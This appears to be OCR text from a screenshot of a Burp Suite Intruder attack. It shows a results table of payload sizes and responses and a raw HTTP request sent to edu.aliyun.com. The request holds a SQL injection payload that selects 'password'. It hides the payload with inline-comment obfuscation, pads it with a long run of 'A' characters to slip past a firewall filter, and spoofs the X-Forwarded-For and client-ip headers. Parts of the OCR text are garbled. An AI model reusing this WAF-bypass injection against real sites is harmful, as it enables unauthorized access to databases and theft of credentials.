 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
3 11000 x A 200 37466
9 14000 x A 200 37466
8 13500 x A 200 37466
11 15000 x A 200 37466
12 15500 x A 200 37466
14 16500 x A 200 37466
16 17500 x A 200 37466
19 19000 x A 200 37466
31 25000 x A 200 37466
56 37500 x A 200 37466
65 42000 x A 200 37466
72 45500 x A 200 37466
95 57000 x A 200 37466
133 76000 x A 200 37466
140 79500 x A 200 37466
167 93000 x A 200 37466
Request Response
Raw Params Headers Hex
Safari/537.36
Referer: https://edu.aliyun.com/?id=-1%20from%20dual
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.8691
Content-Type: multipart/form-data; boundary=--------315962998
Content-Length: 64792
----------315962998
Content-Disposition: form-data; name="id"
@$:=(/*!select*/(password)/*!uunion�selectnion/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!/*!37466FR
om/*aa/*bb/*cc/*AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
? < + > Type a search term 0 matches
Finished